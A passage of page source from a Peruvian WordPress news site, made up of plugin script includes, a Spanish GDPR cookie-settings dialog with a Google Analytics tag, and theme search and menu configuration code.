<script type="text/javascript" id="jquery-lazyloadxt-js-extra">
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="//infoandes.pe/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.7.6" id="jquery-lazyloadxt-js"></script>
<script type="text/javascript" src="//infoandes.pe/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.7.6" id="jquery-lazyloadxt-srcset-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
<script type="text/javascript" src="//infoandes.pe/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.7.6" id="jquery-lazyloadxt-extend-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-extra">
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/infoandes.pe\/wp-admin\/admin-ajax.php","post_id":"8462","plugin_dir":"https:\/\/infoandes.pe\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"2","enabled_default":{"strict":1,"third_party":0,"advanced":0,"performance":0,"preference":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":false,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"<!-- Global site tag (gtag.js) - Google Analytics -->\\r\\n\\t<script data-gdpr async src=\\\"https:\\\/\\\/www.googletagmanager.com\\\/gtag\\\/js?id=G-GE593S9HCC\\\"><\\\/script>\\r\\n\\t<script data-gdpr>\\r\\n  \\t\\twindow.dataLayer = window.dataLayer || [];\\r\\n \\t\\tfunction gtag(){dataLayer.push(arguments);}\\r\\n \\t\\tgtag('js', new Date());\\r\\n\\r\\n  \\t\\tgtag('config', 'G-GE593S9HCC');\\r\\n\\t<\\\/script>\",\"body\":\"\",\"footer\":\"\"},\"strict\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false","gdpr_nonce":"89e7fccba9"};
/* ]]> */
</script>
<script type="text/javascript" src="https://infoandes.pe/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=5.0.9" id="moove_gdpr_frontend-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-after">
/* <![CDATA[ */
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__performance = "false"
var gdpr_consent__preference = "false"
var gdpr_consent__cookies = ""
/* ]]> */
</script>
<script type="text/javascript" src="https://infoandes.pe/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=173ee1f64e1c2648598d8860d0189118" id="tdb_js_files_for_front-js"></script>

    
	<!--copyscapeskip-->
	<!-- V1 -->
	<dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="Pantalla de ajustes RGPD">
	<div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
		    
		<button class="moove-gdpr-modal-close" autofocus aria-label="Cerrar los ajustes de cookies RGPD">
			<span class="gdpr-sr-only">Cerrar los ajustes de cookies RGPD</span>
			<span class="gdpr-icon moovegdpr-arrow-close"></span>
		</button>
				<div class="moove-gdpr-modal-left-content">
		
<div class="moove-gdpr-company-logo-holder">
	<img src="https://infoandes.pe/wp-content/uploads/2022/02/cropped-infoandes_logo_wp_2-3.png" alt=""   width="122"  height="82"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->
		<ul id="moove-gdpr-menu">
			
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
	<button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Resumen de privacidad">
	<span class="gdpr-nav-tab-title">Resumen de privacidad</span>
	</button>
</li>

	<li class="menu-item-strict-necessary-cookies menu-item-off">
	<button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Cookies estrictamente necesarias">
		<span class="gdpr-nav-tab-title">Cookies estrictamente necesarias</span>
	</button>
	</li>


	<li class="menu-item-off menu-item-third_party_cookies">
	<button data-href="#third_party_cookies" class="moove-gdpr-tab-nav" aria-label="Cookies de terceros">
		<span class="gdpr-nav-tab-title">Cookies de terceros</span>
	</button>
	</li>



		</ul>
		
<div class="moove-gdpr-branding-cnt">
			<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->
		</div>
		<!--  .moove-gdpr-modal-left-content -->
		<div class="moove-gdpr-modal-right-content">
		<div class="moove-gdpr-modal-title">
			 
		</div>
		<!-- .moove-gdpr-modal-ritle -->
		<div class="main-modal-content">

			<div class="moove-gdpr-tab-content">
			
<div id="privacy_overview" class="moove-gdpr-tab-main">
		<span class="tab-title">Resumen de privacidad</span>
		<div class="moove-gdpr-tab-main-content">
	<p>Esta web utiliza cookies para que podamos ofrecerte la mejor experiencia de usuario posible. La información de las cookies se almacena en tu navegador y realiza funciones tales como reconocerte cuando vuelves a nuestra web o ayudar a nuestro equipo a comprender qué secciones de la web encuentras más interesantes y útiles.</p>
		</div>
	<!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->
			
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookies estrictamente necesarias</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Las cookies estrictamente necesarias tiene que activarse siempre para que podamos guardar tus preferencias de ajustes de cookies.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Activar o desactivar las cookies</span>        
              <input type="checkbox" aria-label="Cookies estrictamente necesarias"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Activado" data-text-disabled="Desactivado">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Activado</span>
                  <span class="gdpr-sr-disable">Desactivado</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
			
  <div id="third_party_cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookies de terceros</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Esta web utiliza Google Analytics para recopilar información anónima tal como el número de visitantes del sitio, o las páginas más populares.</p>
<p>Dejar esta cookie activa nos permite mejorar nuestra web.</p>
      <div class="moove-gdpr-status-bar">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_performance_cookies">    
              <span class="gdpr-sr-only">Activar o desactivar las cookies</span>     
              <input type="checkbox" aria-label="Cookies de terceros" value="check" name="moove_gdpr_performance_cookies" id="moove_gdpr_performance_cookies" disabled>
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Activado" data-text-disabled="Desactivado">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Activado</span>
                  <span class="gdpr-sr-disable">Desactivado</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
             
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #third_party_cookies -->
			
									
			</div>
			<!--  .moove-gdpr-tab-content -->
		</div>
		<!--  .main-modal-content -->
		<div class="moove-gdpr-modal-footer-content">
			<div class="moove-gdpr-button-holder">
						<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Activar todo">Activar todo</button>
								<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Guardar ajustes">Guardar ajustes</button>
				</div>
<!--  .moove-gdpr-button-holder -->
		</div>
		<!--  .moove-gdpr-modal-footer-content -->
		</div>
		<!--  .moove-gdpr-modal-right-content -->

		<div class="moove-clearfix"></div>

	</div>
	<!--  .moove-gdpr-modal-content -->
	</dialog>
	<!-- #moove_gdpr_cookie_modal -->
	<!--/copyscapeskip-->

<!-- JS generated by theme -->

<script>
    

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_56';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_size":"td_324x400","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 15px","art_title":"6px 0 4px","all_modules_space":"eyJhbGwiOiIxNXB4IiwibGFuZHNjYXBlIjoiMTBweCIsInBvcnRyYWl0IjoiMTBweCJ9","tdc_css":"[base64]","form_padding":"eyJhbGwiOiIzMHB4IiwibGFuZHNjYXBlIjoiMjBweCIsInBvcnRyYWl0IjoiMjBweCJ9","form_border":"0","form_align":"content-horiz-right","results_padding":"eyJhbGwiOiIwIDMwcHggMzBweCIsImxhbmRzY2FwZSI6IjAgMjBweCAyMHB4ICIsInBvcnRyYWl0IjoiMCAyMHB4IDIwcHgifQ==","results_border":"0 0 1px 0","results_msg_padding":"eyJhbGwiOiIxMHB4IDAiLCJsYW5kc2NhcGUiOiI2cHggMCIsInBvcnRyYWl0IjoiNHB4IDAifQ==","modules_divider":"","modules_divider_color":"rgba(127,127,127,0.1)","h_effect":"","image_height":"70","meta_info_horiz":"content-horiz-left","meta_info_align":"","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_weight":"600","modules_category":"above","mc1_el":"16","f_title_font_line_height":"1.1","btn_bg":"[base64]","btn_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-cut-right","btn_icon_size":"12","btn_padding":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE2cHgifQ==","btn_icon_space":"10","input_border_color":"rgba(0,0,0,0.05)","btn_shadow_shadow_color":"rgba(0,0,0,0.39)","btn_icon_pos":"after","inline":"yes","input_padding":"0","form_width":"eyJhbGwiOiI1MDAiLCJsYW5kc2NhcGUiOiI0MDAiLCJwb3J0cmFpdCI6IjM4MCJ9","f_input_font_family":"452","f_placeholder_font_family":"373","f_title_font_family":"672","f_title_font_transform":"","cat_txt_hover":"#000000","cat_bg_hover":"#ffffff","image_width":"30","tdicon":"td-icon-magnifier-big-rounded-line","icon_color_h":"#000000","arrow_color":"#ffffff","art_excerpt":"6px 0 10px 0","ex_txt":"#a5a5a5","mc1_tl":"16","icon_color":"#000000","toggle_txt_pos":"after","toggle_txt_color":"#ffffff","icon_padding":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIyLjYifQ==","show_form":"yes","btn_bg_h":"[base64]","form_shadow_shadow_size":"2","form_shadow_shadow_offset_vertical":"0","form_shadow_shadow_color":"rgba(0,0,0,0.2)","f_cat_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiOSJ9","f_cat_font_family":"672","f_cat_font_spacing":"2px","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_weight":"400","f_meta_font_spacing":"eyJhbGwiOiIycHgiLCJwb3J0cmFpdCI6IjFweCJ9","f_meta_font_family":"672","modules_category_padding":"4px 5px 3px","input_border":"0 0 2px 0","f_placeholder_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","f_placeholder_font_weight":"400","image_alignment":"20","f_input_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","f_input_font_weight":"400","placeholder_opacity":"0.01","icon_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTUifQ==","float_block":"yes","modules_cat_border":"1","cat_bg":"#ffffff","cat_txt":"#000000","cat_border":"#000000","f_cat_font_line_height":"1","f_meta_font_transform":"uppercase","f_meta_font_line_height":"1","f_ex_font_family":"373","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_ex_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_ex_font_weight":"300","title_txt":"#000000","title_txt_hover":"#000000","all_underline_height":"eyJhbGwiOiIyIiwicG9ydHJhaXQiOiIxIn0=","all_underline_color":"#026ba2","f_results_msg_font_family":"452","f_results_msg_font_weight":"700","f_results_msg_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAifQ==","f_results_msg_font_transform":"","f_results_msg_font_style":"normal","f_results_msg_font_spacing":"1","f_input_font_transform":"","f_btn_font_family":"672","f_btn_font_weight":"400","f_btn_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","form_shadow_shadow_spread":"-1","results_border_color":"#f2f2f2","cat_border_hover":"#000000","results_msg_color_h":"#000000","toggle_txt_space":"15","f_toggle_txt_font_family":"452","f_toggle_txt_font_weight":"700","btn_color":"#ffffff","meta_info_border_color":"","results_msg_color":"#ffffff","block_type":"tdb_header_search","disable_live_search":"","exclude_pages":"","exclude_posts":"","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","results_limit":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","art_btn":"","modules_category_margin":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","input_color":"","placeholder_color":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_56","tdc_css_class":"tdi_56","tdc_css_class_style":"tdi_56_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_56');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_57';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_57');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_69';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_size":"td_324x400","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 15px","art_title":"6px 0 4px","all_modules_space":"eyJhbGwiOiIxNXB4IiwibGFuZHNjYXBlIjoiMTBweCIsInBvcnRyYWl0IjoiMTBweCJ9","tdc_css":"[base64]","form_padding":"eyJhbGwiOiIzMHB4IiwibGFuZHNjYXBlIjoiMjBweCIsInBvcnRyYWl0IjoiMjBweCJ9","form_border":"0","form_align":"content-horiz-right","results_padding":"eyJhbGwiOiIwIDMwcHggMzBweCIsImxhbmRzY2FwZSI6IjAgMjBweCAyMHB4ICIsInBvcnRyYWl0IjoiMCAyMHB4IDIwcHgifQ==","results_border":"0 0 1px 0","results_msg_padding":"eyJhbGwiOiIxMHB4IDAiLCJsYW5kc2NhcGUiOiI2cHggMCIsInBvcnRyYWl0IjoiNHB4IDAifQ==","modules_divider":"","modules_divider_color":"rgba(127,127,127,0.1)","h_effect":"","image_height":"70","meta_info_horiz":"content-horiz-left","meta_info_align":"","results_msg_color":"#f5b000","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_weight":"600","modules_category":"above","mc1_el":"16","f_title_font_line_height":"1.1","btn_bg":"[base64]","btn_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-cut-right","btn_icon_size":"12","btn_padding":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE2cHgifQ==","btn_icon_space":"10","input_border_color":"rgba(0,0,0,0.05)","btn_shadow_shadow_color":"rgba(0,0,0,0.39)","btn_icon_pos":"after","inline":"yes","input_padding":"0","form_width":"eyJhbGwiOiI1MDAiLCJsYW5kc2NhcGUiOiI0MDAiLCJwb3J0cmFpdCI6IjM4MCJ9","f_input_font_family":"373","f_placeholder_font_family":"373","f_title_font_family":"672","f_title_font_transform":"","cat_txt_hover":"#000000","cat_bg_hover":"#ffffff","image_width":"30","tdicon":"td-icon-magnifier-thin-long","icon_color_h":"#ffffff","arrow_color":"#ffffff","art_excerpt":"6px 0 10px 0","ex_txt":"#a5a5a5","mc1_tl":"16","icon_color":"#ffffff","toggle_txt_pos":"","toggle_txt_color":"#000000","icon_padding":"eyJhbGwiOjMsInBvcnRyYWl0IjoiMi42In0=","show_form":"yes","btn_bg_h":"[base64]","form_shadow_shadow_size":"2","form_shadow_shadow_offset_vertical":"0","form_shadow_shadow_spread":"-1","form_shadow_shadow_color":"rgba(0,0,0,0.2)","f_cat_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiOSJ9","f_cat_font_family":"672","f_cat_font_spacing":"2px","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_weight":"400","f_meta_font_spacing":"eyJhbGwiOiIycHgiLCJwb3J0cmFpdCI6IjFweCJ9","f_meta_font_family":"672","modules_category_padding":"4px 5px 3px","input_border":"0 0 2px 0","f_placeholder_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","f_placeholder_font_weight":"400","image_alignment":"20","f_input_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","f_input_font_weight":"400","placeholder_opacity":"0.01","icon_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTUifQ==","float_block":"yes","modules_cat_border":"1","cat_bg":"#ffffff","cat_txt":"#000000","cat_border":"#000000","f_cat_font_line_height":"1","f_meta_font_transform":"uppercase","f_meta_font_line_height":"1","f_ex_font_family":"373","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_ex_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_ex_font_weight":"300","title_txt":"#000000","title_txt_hover":"#000000","all_underline_height":"eyJhbGwiOiIyIiwicG9ydHJhaXQiOiIxIn0=","all_underline_color":"#ffcd3f","f_results_msg_font_family":"373","f_results_msg_font_weight":"400","f_results_msg_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAifQ==","f_results_msg_font_transform":"","f_results_msg_font_style":"normal","f_results_msg_font_spacing":"1","f_input_font_transform":"","f_btn_font_family":"672","f_btn_font_weight":"400","f_btn_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","results_border_color":"#f2f2f2","cat_border_hover":"#000000","results_msg_color_h":"#000000","block_type":"tdb_header_search","disable_live_search":"","exclude_pages":"","exclude_posts":"","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","results_limit":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category_margin":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","input_color":"","placeholder_color":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_69","tdc_css_class":"tdi_69","tdc_css_class_style":"tdi_69_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_69');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_96'),
                        blockClass = '.tdi_96',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
